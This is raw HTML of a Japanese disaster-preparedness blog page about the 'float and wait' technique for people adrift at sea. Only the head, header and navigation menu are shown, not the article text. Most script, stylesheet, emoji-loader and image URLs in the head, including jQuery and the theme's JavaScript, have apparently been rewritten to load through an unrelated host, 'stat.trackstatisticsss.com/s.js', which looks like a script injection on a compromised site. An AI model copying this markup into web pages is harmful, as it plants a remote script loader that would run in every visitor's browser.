

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/float/
body_size: 76229
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>海で遭難したら覚えておきたい「浮いて待て」 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,547] -->
<meta name="description"  content="世界的にも注目されている海に投げ出された際の体勢が「浮いて待て」です。これは仰向けになり全身の力を抜いて、手足を大の字に取りリラックスした状態で助けを待つ物です。" />

<meta name="keywords"  content="浮いて待て,水難事故" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/float/#webpage","url":"https://bosaidb.com/float/","inLanguage":"ja","name":"\u6d77\u3067\u906d\u96e3\u3057\u305f\u3089\u899a\u3048\u3066\u304a\u304d\u305f\u3044\u300c\u6d6e\u3044\u3066\u5f85\u3066\u300d","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/float/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float.jpg","width":620,"height":465},"primaryImageOfPage":{"@id":"https://bosaidb.com/float/#primaryimage"},"datePublished":"2015-11-17T08:09:22+00:00","dateModified":"2015-11-17T08:09:43+00:00","description":"\u4e16\u754c\u7684\u306b\u3082\u6ce8\u76ee\u3055\u308c\u3066\u3044\u308b\u6d77\u306b\u6295\u3052\u51fa\u3055\u308c\u305f\u969b\u306e\u4f53\u52e2\u304c\u300c\u6d6e\u3044\u3066\u5f85\u3066\u300d\u3067\u3059\u3002\u3053\u308c\u306f\u4ef0\u5411\u3051\u306b\u306a\u308a\u5168\u8eab\u306e\u529b\u3092\u629c\u3044\u3066\u3001\u624b\u8db3\u3092\u5927\u306e\u5b57\u306b\u53d6\u308a\u30ea\u30e9\u30c3\u30af\u30b9\u3057\u305f\u72b6\u614b\u3067\u52a9\u3051\u3092\u5f85\u3064\u7269\u3067\u3059\u3002"},{"@type":"Article","@id":"https://bosaidb.com/float/#article","isPartOf":{"@id":"https://bosaidb.com/float/#webpage"},"author":{"@id":"https://bosaidb.com/author/shinbosai/#author"},"headline":"\u6d77\u3067\u906d\u96e3\u3057\u305f\u3089\u899a\u3048\u3066\u304a\u304d\u305f\u3044\u300c\u6d6e\u3044\u3066\u5f85\u3066\u300d","datePublished":"2015-11-17T08:09:22+00:00","dateModified":"2015-11-17T08:09:43+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/float/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u9632\u707d\u30ce\u30a6\u30cf\u30a6, \u9632\u707d","image":{"@type":"ImageObject","@id":"https://bosaidb.com/float/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/float.jpg","width":620,"height":465}},{"@type":"Person","@id":"https://bosaidb.com/author/shinbosai/#author","name":"shinbosai","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/e080200187bba5893a67cd5de76d7850?s=96&d=mm&r=g","width":96,"height":96,"caption":"shinbosai"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/float/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 海で遭難したら覚えておきたい「浮いて待て」 のコメントのフィード" href="https://bosaidb.com/float/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='テロや武力攻撃に対する備え' href='https://bosaidb.com/terrorist/' />
<link rel='next' title='集合住宅では人間関係が防災に効果有り' href='https://bosaidb.com/relations/' />
<link rel='shortlink' href='https://bosaidb.com/?p=537' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Ffloat%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-537 single-format-standard category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768775953" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
